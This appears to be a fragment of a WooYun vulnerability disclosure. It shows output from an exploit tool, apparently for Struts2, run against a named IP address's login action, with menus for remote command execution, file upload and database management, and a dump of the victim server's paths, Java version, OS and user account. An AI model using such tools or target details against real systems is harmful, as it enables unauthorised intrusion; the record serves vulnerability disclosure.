 目标地址： http://219.141.228.206/login!login.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
获取
网站物理路径： /app/zyjd/gl-apache-tomcat-6.0.36/webapps/ROOT
java.home: /home/zyjd/jdk1.6.0_18/jre
java.version: 1.6.0_18-ea
os.name: Linux
os.arch: amd64
os.version: 2.6.9-42.7AXsmp
user.name: zyjd
user.home: /home/zyjd
user.dir: /app/zyjd/gl-apache-tomcat-6.0.36/bin
java.class.version: 50.0
java.class.path: /app/zyjd/gl-apache-tomcat-6.0.36/bin/bootstrap.jar
java.library.path: /home/zyjd/jdk1.6.0_18/jre/lib/amd64/server:/home/zyjd/jdk1.6.0_18/jre/lib/amd64:/home/zyjd/jdk1.6.0_18/jre/../lib/amd64:
/opt/oracle/product/10.2.1/lib:/opt/oracle/product/10.2.1/ctx/lib:/opt/oracle/product/10.2.1/jdbc/lib:/usr/java/packages/lib/amd64:/usr/lib64:/lib64:
/lib:/usr/lib
file.separator: /
path.separator: :
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 16.0-b09
java.vm.vendor: Sun Microsystems Inc.
java.vm.name: Java HotSpot(TM) 64-Bit Server VM
java.specification.version: 1.6
www.wooyun.org